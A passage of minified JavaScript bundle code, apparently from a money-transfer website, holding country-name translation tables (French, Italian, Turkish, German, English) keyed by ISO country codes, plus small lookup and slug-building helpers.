Inde",IDN:"en Indonésie",IRN:"en Iran",IRQ:"en Irak",IRL:"en Irlande",IMN:"en Île de Man",ISR:"en Israël",ITA:"en Italie",JAM:"à Jamaïque",JPN:"au Japon",JEY:"au Jersey",JOR:"en Jordanie",KAZ:"au Kazakhstan",KEN:"au Kenya",KIR:"au Kiribati",KWT:"au Koweït",KGZ:"au Kirghizstan",LAO:"au Laos",LVA:"en Lettonie",LBN:"au Liban",LSO:"au Lesotho",LBR:"au Liberia",LBY:"en Libye",LIE:"au Liechtenstein",LTU:"en Lituanie",LUX:"au Luxembourg",MAC:"au R.A.S. chinoise de Macao",MDG:"à Madagascar",MWI:"au Malawi",MYS:"en Malaisie",MDV:"aux Maldives",MLI:"au Mali",MLT:"à Malte",MHL:"aux Îles Marshall",MTQ:"en Martinique",MRT:"en Mauritanie",MUS:"à Maurice",MYT:"en Mayotte",MEX:"au Mexique",FSM:"en Micronésie",MDA:"en Moldavie",MCO:"au Monaco",MNG:"en Mongolie",MNE:"au Monténégro",MSR:"au Montserrat",MAR:"au Maroc",MOZ:"au Mozambique",MMR:"au Myanmar (Birmanie)",NAM:"en Namibie",NRU:"au Nauru",NPL:"au Népal",NLD:"au Pays-Bas",NCL:"en Nouvelle-Calédonie",NZL:"en Nouvelle-Zélande",NIC:"au Nicaragua",NER:"au Niger",NGA:"au Nigeria",NIU:"en Niue",NFK:"en Île Norfolk",PRK:"au Corée du Nord",MKD:"au Macédoine du Nord",MNP:"en Îles Mariannes du Nord",NOR:"en Norvège",OMN:"en Oman",PAK:"au Pakistan",PLW:"au Palaos",PSE:"au Territoires palestiniens",PAN:"au Panama",PNG:"en Papouasie-Nouvelle-Guinée",PRY:"au Paraguay",PER:"au Pérou",PHL:"aux Philippines",PCN:"en Îles Pitcairn",POL:"en Pologne",PRT:"au Portugal",PRI:"au Porto Rico",QAT:"au Qatar",ROU:"en Roumanie",RUS:"en Russie",RWA:"au Rwanda",REU:"au La Réunion",WSM:"à Samoa",SMR:"au Saint-Marin",SAU:"en Arabie saoudite",SEN:"au Sénégal",SRB:"en Serbie",SYC:"aux Seychelles",SLE:"en Sierra Leone",SGP:"à Singapour",SXM:"au Saint-Martin (partie néerlandaise)",SVK:"en Slovaquie",SVN:"en Slovénie",SLB:"aux Îles Salomon",SOM:"en Somalie",ZAF:"en Afrique du Sud",SGS:"au Géorgie du Sud-et-les Îles Sandwich du Sud",KOR:"au Corée du Sud",SSD:"au Soudan du Sud",ESP:"en Espagne",LKA:"à Sri Lanka",BLM:"au Saint-Barthélemy",SHN:"en Sainte-Hélène",KNA:"au Saint-Christophe-et-Niévès",LCA:"en Sainte-Lucie",MAF:"au Saint-Martin",SPM:"au Saint-Pierre-et-Miquelon",VCT:"en Saint-Vincent-et-les Grenadines",SDN:"au Soudan",SUR:"au Suriname",SJM:"au Svalbard et Jan Mayen",SWE:"en Suède",CHE:"en Suisse",SYR:"en Syrie",STP:"en Sao Tomé-et-Principe",TWN:"au Taïwan",TJK:"au Tadjikistan",TZA:"en Tanzanie",THA:"en Thaïlande",TLS:"au Timor oriental",TGO:"au Togo",TKL:"au Tokelau",TON:"au Tonga",TTO:"au Trinité-et-Tobago",TUN:"en Tunisie",TKM:"au Turkménistan",TCA:"en Îles Turques-et-Caïques",TUV:"au Tuvalu",TUR:"en Turquie",UMI:"en Îles mineures éloignées des États-Unis",VIR:"en Îles Vierges des États-Unis",UGA:"en Ouganda",UKR:"en Ukraine",ARE:"aux Émirats arabes unis",GBR:"au Royaume-Uni",USA:"en États-Unis",URY:"en Uruguay",UZB:"en Ouzbékistan",VUT:"à Vanuatu",VAT:"en État de la Cité du Vatican",VEN:"au Venezuela",VNM:"au Viêt Nam",WLF:"au Wallis-et-Futuna",ESH:"au Sahara occidental",YEM:"au Yémen",ZMB:"en Zambie",ZWE:"au Zimbabwe",ALA:"en Îles Åland"},it:{AFG:"in Afghanistan",ALB:"in Albania",DZA:"in Algeria",ASM:"in Samoa Americane",AND:"in Andorra",AGO:"in Angola",AIA:"a Anguilla",ATA:"in Antartide",ATG:"a Antigua e Barbuda",ARG:"in Argentina",ARM:"in Armenia",ABW:"in Aruba",AUS:"in Australia",AUT:"in Austria",AZE:"in Azerbaigian",BHS:"nelle Bahamas",BHR:"in Bahrein",BGD:"in Bangladesh",BRB:"a Barbados",BLR:"in Bielorussia",BEL:"in Belgio",BLZ:"in Belize",BEN:"in Benin",BMU:"in Bermuda",BTN:"in Bhutan",BOL:"in Bolivia",BIH:"in Bosnia ed Erzegovina",BWA:"in Botswana",BVT:"in Isola Bouvet",BRA:"in Brasile",IOT:"in Territorio Britannico dell’Oceano Indiano",VGB:"nelle Isole Vergini Britanniche",BRN:"in Brunei",BGR:"in Bulgaria",BFA:"in Burkina Faso",BDI:"in Burundi",KHM:"in Cambogia",CMR:"in Camerun",CAN:"in Canada",CPV:"in Capo Verde",BES:"in Caraibi Olandesi",CYM:"nelle Isole Cayman",CAF:"in Repubblica Centrafricana",TCD:"in Ciad",CHL:"in Cile",CHN:"in Cina",CXR:"in Isola Christmas",CCK:"in Isole Cocos (Keeling)",COL:"in Colombia",COM:"nelle Comore",COG:"in Congo-Brazzaville",COD:"in Congo - Kinshasa",COK:"in Isole Cook",CRI:"in Costa Rica",HRV:"in Croazia",CUB:"a Cuba",CUW:"in Curaçao",CYP:"a Cipro",CZE:"in Cechia",CIV:"in Costa d’Avorio",DNK:"in Danimarca",DJI:"in Gibuti",DMA:"a Dominica",DOM:"in Repubblica Dominicana",ECU:"in Ecuador",EGY:"in Egitto",SLV:"in El Salvador",GNQ:"in Guinea Equatoriale",ERI:"in Eritrea",EST:"in Estonia",SWZ:"in Eswatini",ETH:"in Etiopia",FLK:"in Isole Falkland",FRO:"in Isole Fær Øer",FJI:"a Figi",FIN:"in Finlandia",FRA:"in Francia",GUF:"in Guyana Francese",PYF:"in Polinesia Francese",ATF:"in Terre Australi Francesi",GAB:"in Gabon",GMB:"in Gambia",GEO:"in Georgia",DEU:"in Germania",GHA:"in Ghana",GIB:"in Gibilterra",GRC:"in Grecia",GRL:"in Groenlandia",GRD:"a Grenada",GLP:"in Guadalupa",GUM:"in Guam",GTM:"in Guatemala",GGY:"in Guernsey",GIN:"in Guinea",GNB:"in Guinea-Bissau",GUY:"in Guyana",HTI:"a Haiti",HMD:"in Isole Heard e McDonald",HND:"in Honduras",HKG:"in RAS di Hong Kong",HUN:"in Ungheria",ISL:"in Islanda",IND:"in India",IDN:"in Indonesia",IRN:"in Iran",IRQ:"in Iraq",IRL:"in Irlanda",IMN:"in Isola di Man",ISR:"in Israele",ITA:"in Italia",JAM:"a Giamaica",JPN:"in Giappone",JEY:"in Jersey",JOR:"in Giordania",KAZ:"in Kazakistan",KEN:"in Kenya",KIR:"in Kiribati",KWT:"in Kuwait",KGZ:"in Kirghizistan",LAO:"in Laos",LVA:"in Lettonia",LBN:"in Libano",LSO:"in Lesotho",LBR:"in Liberia",LBY:"in Libia",LIE:"in Liechtenstein",LTU:"in Lituania",LUX:"in Lussemburgo",MAC:"in RAS di Macao",MDG:"a Madagascar",MWI:"in Malawi",MYS:"in Malaysia",MDV:"nelle Maldive",MLI:"in Mali",MLT:"a Malta",MHL:"nelle Isole Marshall",MTQ:"in Martinica",MRT:"in Mauritania",MUS:"a Mauritius",MYT:"in Mayotte",MEX:"in Messico",FSM:"in Micronesia",MDA:"in Moldavia",MCO:"in Monaco",MNG:"in Mongolia",MNE:"in Montenegro",MSR:"in Montserrat",MAR:"in Marocco",MOZ:"in Mozambico",MMR:"in Myanmar (Birmania)",NAM:"in Namibia",NRU:"in Nauru",NPL:"in Nepal",NLD:"nei Paesi Bassi",NCL:"in Nuova Caledonia",NZL:"in Nuova Zelanda",NIC:"in Nicaragua",NER:"in Niger",NGA:"in Nigeria",NIU:"in Niue",NFK:"in Isola Norfolk",PRK:"in Corea del Nord",MKD:"in Macedonia del Nord",MNP:"in Isole Marianne Settentrionali",NOR:"in Norvegia",OMN:"in Oman",PAK:"in Pakistan",PLW:"in Palau",PSE:"in Territori Palestinesi",PAN:"in Panama",PNG:"in Papua Nuova Guinea",PRY:"in Paraguay",PER:"in Perù",PHL:"nelle Filippine",PCN:"in Isole Pitcairn",POL:"in Polonia",PRT:"in Portogallo",PRI:"in Portorico",QAT:"in Qatar",ROU:"in Romania",RUS:"in Russia",RWA:"in Ruanda",REU:"in Riunione",WSM:"a Samoa",SMR:"in San Marino",SAU:"in Arabia Saudita",SEN:"in Senegal",SRB:"in Serbia",SYC:"nelle Seychelles",SLE:"in Sierra Leone",SGP:"a Singapore",SXM:"in Sint Maarten",SVK:"in Slovacchia",SVN:"in Slovenia",SLB:"nelle Isole Salomone",SOM:"in Somalia",ZAF:"in Sudafrica",SGS:"in Georgia del Sud e Sandwich Australi",KOR:"in Corea del Sud",SSD:"in Sud Sudan",ESP:"in Spagna",LKA:"a Sri Lanka",BLM:"in Saint-Barthélemy",SHN:"in Sant’Elena",KNA:"a Saint Kitts e Nevis",LCA:"in Saint Lucia",MAF:"in Saint Martin",SPM:"in Saint-Pierre e Miquelon",VCT:"a Saint Vincent e Grenadine",SDN:"in Sudan",SUR:"in Suriname",SJM:"in Svalbard e Jan Mayen",SWE:"in Svezia",CHE:"in Svizzera",SYR:"in Siria",STP:"in São Tomé e Príncipe",TWN:"in Taiwan",TJK:"in Tagikistan",TZA:"in Tanzania",THA:"in Thailandia",TLS:"in Timor Est",TGO:"in Togo",TKL:"in Tokelau",TON:"in Tonga",TTO:"in Trinidad e Tobago",TUN:"in Tunisia",TKM:"in Turkmenistan",TCA:"nelle Isole Turks e Caicos",TUV:"in Tuvalu",TUR:"in Turchia",UMI:"in Isole Minori Esterne degli Stati Uniti",VIR:"nelle Isole Vergini Americane",UGA:"in Uganda",UKR:"in Ucraina",ARE:"negli Emirati Arabi Uniti",GBR:"in Regno Unito",USA:"negli Stati Uniti",URY:"in Uruguay",UZB:"in Uzbekistan",VUT:"a Vanuatu",VAT:"in Città del Vaticano",VEN:"in Venezuela",VNM:"in Vietnam",WLF:"in Wallis e Futuna",ESH:"in Sahara Occidentale",YEM:"in Yemen",ZMB:"in Zambia",ZWE:"in Zimbabwe",ALA:"in Isole Åland"},tr:{AFG:"Afganistan'a",ALB:"Arnavutluk'a",DZA:"Cezayir'e",ASM:"Amerikan Samoası'ya",AND:"Andorra'ya",AGO:"Angola'ya",AIA:"Anguilla'ya",ATA:"Antarktika'ya",ATG:"Antigua ve Barbuda'ya",ARG:"Arjantin'e",ARM:"Ermenistan'a",ABW:"Aruba'ya",AUS:"Avustralya'ya",AUT:"Avusturya'ya",AZE:"Azerbaycan'a",BHS:"Bahamalar'a",BHR:"Bahreyn'e",BGD:"Bangladeş'e",BRB:"Barbados'a",BLR:"Belarus'a",BEL:"Belçika'ya",BLZ:"Belize'ye",BEN:"Benin'e",BMU:"Bermuda'ya",BTN:"Butan'a",BOL:"Bolivya'ya",BIH:"Bosna-Hersek'e",BWA:"Botsvana'ya",BVT:"Bouvet Adası'ya",BRA:"Brezilya'ya",IOT:"Britanya Hint Okyanusu Toprakları'ya",VGB:"Britanya Virjin Adaları'ya",BRN:"Brunei'ye",BGR:"Bulgaristan'a",BFA:"Burkina Faso'ya",BDI:"Burundi'ye",KHM:"Kamboçya'ya",CMR:"Kamerun'a",CAN:"Kanada'ya",CPV:"Cabo Verde'ye",BES:"Karayip Hollandası'ya",CYM:"Cayman Adaları'ya",CAF:"Orta Afrika Cumhuriyeti'ye",TCD:"Çad'a",CHL:"Şili'ye",CHN:"Çin'e",CXR:"Christmas Adası'ya",CCK:"Cocos (Keeling) Adaları'ya",COL:"Kolombiya'ya",COM:"Komorlar'a",COG:"Kongo - Brazavil'e",COD:"Kongo - Kinşasa'ya",COK:"Cook Adaları'ya",CRI:"Kosta Rika'ya",HRV:"Hırvatistan'a",CUB:"Küba'ya",CUW:"Curaçao'ya",CYP:"Kıbrıs'a",CZE:"Çekya'ya",CIV:"Côte d’Ivoire'ye",DNK:"Danimarka'ya",DJI:"Cibuti'ye",DMA:"Dominika'ya",DOM:"Dominik Cumhuriyeti'ye",ECU:"Ekvador'a",EGY:"Mısır'a",SLV:"El Salvador'a",GNQ:"Ekvator Ginesi'ye",ERI:"Eritre'ye",EST:"Estonya'ya",SWZ:"Esvatini'ye",ETH:"Etiyopya'ya",FLK:"Falkland Adaları'ya",FRO:"Faroe Adaları'ya",FJI:"Fiji'ye",FIN:"Finlandiya'ya",FRA:"Fransa'ya",GUF:"Fransız Guyanası'ya",PYF:"Fransız Polinezyası'ya",ATF:"Fransız Güney Toprakları'ya",GAB:"Gabon'a",GMB:"Gambiya'ya",GEO:"Gürcistan'a",DEU:"Almanya'ya",GHA:"Gana'ya",GIB:"Cebelitarık'a",GRC:"Yunanistan'a",GRL:"Grönland'a",GRD:"Grenada'ya",GLP:"Guadeloupe'ye",GUM:"Guam'a",GTM:"Guatemala'ya",GGY:"Guernsey'e",GIN:"Gine'ye",GNB:"Gine-Bissau'ya",GUY:"Guyana'ya",HTI:"Haiti'ye",HMD:"Heard Adası ve McDonald Adaları'ya",HND:"Honduras'a",HKG:"Çin Hong Kong ÖİB'e",HUN:"Macaristan'a",ISL:"İzlanda'ya",IND:"Hindistan'a",IDN:"Endonezya'ya",IRN:"İran'a",IRQ:"Irak'a",IRL:"İrlanda'ya",IMN:"Man Adası'ya",ISR:"İsrail'e",ITA:"İtalya'ya",JAM:"Jamaika'ya",JPN:"Japonya'ya",JEY:"Jersey'e",JOR:"Ürdün'e",KAZ:"Kazakistan'a",KEN:"Kenya'ya",KIR:"Kiribati'ye",KWT:"Kuveyt'e",KGZ:"Kırgızistan'a",LAO:"Laos'a",LVA:"Letonya'ya",LBN:"Lübnan'a",LSO:"Lesotho'ya",LBR:"Liberya'ya",LBY:"Libya'ya",LIE:"Liechtenstein'e",LTU:"Litvanya'ya",LUX:"Lüksemburg'a",MAC:"Çin Makao ÖİB'e",MDG:"Madagaskar'a",MWI:"Malavi'ye",MYS:"Malezya'ya",MDV:"Maldivler'e",MLI:"Mali'ye",MLT:"Malta'ya",MHL:"Marshall Adaları'ya",MTQ:"Martinik'e",MRT:"Moritanya'ya",MUS:"Mauritius'a",MYT:"Mayotte'ye",MEX:"Meksika'ya",FSM:"Mikronezya'ya",MDA:"Moldova'ya",MCO:"Monako'ya",MNG:"Moğolistan'a",MNE:"Karadağ'a",MSR:"Montserrat'a",MAR:"Fas'a",MOZ:"Mozambik'e",MMR:"Myanmar (Burma)'a",NAM:"Namibya'ya",NRU:"Nauru'ya",NPL:"Nepal'a",NLD:"Hollanda'ya",NCL:"Yeni Kaledonya'ya",NZL:"Yeni Zelanda'ya",NIC:"Nikaragua'ya",NER:"Nijer'e",NGA:"Nijerya'ya",NIU:"Niue'ye",NFK:"Norfolk Adası'ya",PRK:"Kuzey Kore'ye",MKD:"Kuzey Makedonya'ya",MNP:"Kuzey Mariana Adaları'ya",NOR:"Norveç'e",OMN:"Umman'a",PAK:"Pakistan'a",PLW:"Palau'ya",PSE:"Filistin Bölgeleri'ye",PAN:"Panama'ya",PNG:"Papua Yeni Gine'ye",PRY:"Paraguay'a",PER:"Peru'ya",PHL:"Filipinler'e",PCN:"Pitcairn Adaları'ya",POL:"Polonya'ya",PRT:"Portekiz'e",PRI:"Porto Riko'ya",QAT:"Katar'a",ROU:"Romanya'ya",RUS:"Rusya'ya",RWA:"Ruanda'ya",REU:"Reunion'a",WSM:"Samoa'ya",SMR:"San Marino'ya",SAU:"Suudi Arabistan'a",SEN:"Senegal'a",SRB:"Sırbistan'a",SYC:"Seyşeller'e",SLE:"Sierra Leone'ye",SGP:"Singapur'a",SXM:"Sint Maarten'e",SVK:"Slovakya'ya",SVN:"Slovenya'ya",SLB:"Solomon Adaları'ya",SOM:"Somali'ye",ZAF:"Güney Afrika'ya",SGS:"Güney Georgia ve Güney Sandwich Adaları'ya",KOR:"Güney Kore'ye",SSD:"Güney Sudan'a",ESP:"İspanya'ya",LKA:"Sri Lanka'ya",BLM:"Saint Barthelemy'e",SHN:"Saint Helena'ya",KNA:"Saint Kitts ve Nevis'e",LCA:"Saint Lucia'ya",MAF:"Saint Martin'e",SPM:"Saint Pierre ve Miquelon'a",VCT:"Saint Vincent ve Grenadinler'e",SDN:"Sudan'a",SUR:"Surinam'a",SJM:"Svalbard ve Jan Mayen'e",SWE:"İsveç'e",CHE:"İsviçre'ye",SYR:"Suriye'ye",STP:"Sao Tome ve Principe'ye",TWN:"Tayvan'a",TJK:"Tacikistan'a",TZA:"Tanzanya'ya",THA:"Tayland'a",TLS:"Timor-Leste'ye",TGO:"Togo'ya",TKL:"Tokelau'ya",TON:"Tonga'ya",TTO:"Trinidad ve Tobago'ya",TUN:"Tunus'a",TKM:"Türkmenistan'a",TCA:"Turks ve Caicos Adaları'ya",TUV:"Tuvalu'ya",TUR:"Türkiye'ye",UMI:"ABD Küçük Harici Adaları'ya",VIR:"ABD Virjin Adaları'ya",UGA:"Uganda'ya",UKR:"Ukrayna'ya",ARE:"Birleşik Arap Emirlikleri'ye",GBR:"Birleşik Krallık'a",USA:"Amerika Birleşik Devletleri'ye",URY:"Uruguay'a",UZB:"Özbekistan'a",VUT:"Vanuatu'ya",VAT:"Vatikan'a",VEN:"Venezuela'ya",VNM:"Vietnam'a",WLF:"Wallis ve Futuna'ya",ESH:"Batı Sahra'ya",YEM:"Yemen'e",ZMB:"Zambiya'ya",ZWE:"Zimbabve'ye",ALA:"Åland Adaları'ya"}},identifier:o.v4()};o.v4();var A=n(885289),M=n(573638),s=n(344279),S=function(a){return r.$q.some((function(i){return i.iso3===a}))},t=new RegExp(" |'","g"),N=function(a){if(!a)return"";var i={country:a.iso2,language:A.Fw};return R(a.iso3,i).toLowerCase().replace(t,"-")},R=function(a,i){return(e.A.i18nData[i.language]||e.A.i18nData.en)[a]||""},B=function(a,i){return(0,s.q)(i,l)[a]||R(a,i)},d=function(a,i){return(0,s.q)(i,u)[a]||B(a,i)},G=function(a){var i=a.toUpperCase(),n=Object.keys(r.Ay).filter((function(a){return r.Ay[a].iso2===i}));if(n&&1===n.length)return(0,M.Go)(r.Ay[n[0]])},T=function(a){var i=a.toUpperCase(),n=Object.keys(r.Ay).filter((function(a){return r.Ay[a].iso3===i}));if(n&&1===n.length)return(0,M.Go)(r.Ay[n[0]])},L=function(a,i){return a&&a.corridor&&a.corridor.sendingCountry?a.corridor.sendingCountry.iso2:i.iso2},C=function(a){return!!a},I=function(a,i,n){return void 0===n&&(n=3),(i&&i.length>0?i:r.Lv.map((function(a){return a.iso3}))).map((function(i){return a.find((function(a){return a.iso3===i}))})).filter(C).slice(0,n)}},344279:(a,i,n)=>{n.d(i,{q:()=>r});var e=n(585608);var r=function(a,i){return function(a,i){var n,r,o=Object.assign({},i[a.language]||i.en),l="".concat(a.country,"_").concat(a.language).toLowerCase();if(i[l]){var u=Object.keys(i[l]);try{for(var A=(0,e.Ju)(u),M=A.next();!M.done;M=A.next()){var s=M.value;o[s]=i[l][s]}}catch(a){n={error:a}}finally{try{M&&!M.done&&(r=A.return)&&r.call(A)}finally{if(n)throw n.error}}}return o}(a,i.i18nData)}},523637:(a,i,n)=>{n.d(i,{A:()=>r});var e=n(163785);const r={i18nData:{de:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland-Inseln",ALB:"Albanien",AND:"Andorra",ANT:"Niederländische Antillen",ARE:"Vereinigte Arabische Emirate",ARG:"Argentinien",ARM:"Armenien",ASM:"Amerikanisch-Samoa",ATA:"Antarktis",ATF:"Französische Südterritorien",ATG:"Antigua und Barbuda",AUS:"Australien",AUT:"Österreich",AZE:"Aserbaidschan",BDI:"Burundi",BEL:"Belgien",BEN:"Benin",BES:"Karibische Gebiete der Niederlande",BFA:"Burkina Faso",BGD:"Bangladesch",BGR:"Bulgarien",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnien und Herzegowina",BLM:"Saint-Barthélemy",BLR:"Weißrussland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivien",BRA:"Brasilien",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet-Insel",BWA:"Botsuana",CAF:"Zentralafrikanische Republik",CAN:"Kanada",CCK:"Kokos (Keeling)-Inseln",CHE:"Schweiz",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Cookinseln",COL:"Kolumbien",COM:"Komoren",CPV:"Kap Verde",CRI:"Costa Rica",CUB:"Kuba",CUW:"Curaçao",CXR:"Weihnachtsinsel",CYM:"Cayman Islands",CYP:"Zypern",CZE:"Tschechische Republik",DEU:"Deutschland",DJI:"Dschibuti",DMA:"Dominica",DNK:"Dänemark",DOM:"Dominikanische Republik",DZA:"Algerien",ECU:"Ecuador",EGY:"Ägypten",ERI:"Eritrea",ESH:"Westsahara",ESP:"Spanien",EST:"Estland",ETH:"Äthiopien",FIN:"Finnland",FJI:"Fidschi",FLK:"Falkland-Inseln",FRA:"Frankreich",FRO:"Färöer",FSM:"Mikronesien",GAB:"Gabun",GBR:"Großbritannien",GEO:"Georgien",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Äquatorialguinea",GRC:"Griechenland",GRD:"Grenada",GRL:"Grönland",GTM:"Guatemala",GUF:"Französisch-Guyana",GUM:"Guam",GUY:"Guyana",HKG:"Hongkong",HMD:"Heard- und McDonald-Inseln",HND:"Honduras",HRV:"Kroatien",HTI:"Haiti",HUN:"Ungarn",IDN:"Indonesien",IMN:"Isle of Man",IND:"Indien",IOT:"Britisches Territorium im Indischen Ozean",IRL:"Irland",IRN:"Iran",IRQ:"Irak",ISL:"Island",ISR:"Israel",ITA:"Italien",JAM:"Jamaika",JEY:"Jersey",JOR:"Jordanien",JPN:"Japan",KAZ:"Kasachstan",KEN:"Kenia",KGZ:"Kirgisistan",KHM:"Kambodscha",KIR:"Kiribati",KNA:"St. Kitts und Nevis",KOR:"Süd-Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libyen",LCA:"St. Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litauen",LUX:"Luxemburg",LVA:"Lettland",MAC:"Macau",MAF:"St. Martin",MAR:"Marokko",MCO:"Monaco",MDA:"Moldawien",MDG:"Madagaskar",MDV:"Malediven",MEX:"Mexiko",MHL:"Marshallinseln",MKD:"Nordmazedonien",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolei",MNP:"Nördliche Marianen",MOZ:"Mosambik",MRT:"Mauretanien",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"Neukaledonien",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nikaragua",NIU:"Niue",NLD:"Niederlande",NOR:"Norwegen",NPL:"Nepal",NRU:"Nauru",NZL:"Neuseeland",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippinen",PLW:"Palau",PNG:"Papua-Neuguinea",POL:"Polen",PRI:"Puerto Rico",PRK:"Nord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palästina",PYF:"Französisch-Polynesien",QAT:"Katar",REU:"Réunion",ROU:"Rumänien",RUS:"Russland",RWA:"Ruanda",SAU:"Saudi-Arabien",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Südgeorgien und die Südlichen Sandwichinseln",SHN:"Sankt Helena",SJM:"Svalbard und Jan Mayen",SLB:"Salomonen",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre und Miquelon",SRB:"Serbien",SSD:"Süd-Sudan",STP:"São Tomé und Príncipe",SUR:"Surinam",SVK:"Slowakei",SVN:"Slowenien",SWE:"Schweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychellen",SYR:"Syrien",TCA:"Turks- und Caicosinseln",TCD:"Tschad",TGO:"Togo",THA:"Thailand",TJK:"Tadschikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor-Leste",TON:"Tonga",TTO:"Trinidad und Tobago",TUN:"Tunesien",TUR:"Türkei",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tansania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"Vereinigte Staaten",UZB:"Usbekistan",VAT:"Vatikan",VCT:"St. Vincent und die Grenadinen",VEN:"Venezuela",VGB:"Britische Jungferninseln",VIR:"US-Jungferninseln",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis und Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Jemen",ZAF:"Südafrika",ZMB:"Sambia",ZWE:"Simbabwe"},en:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard and McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia and South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard and Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and 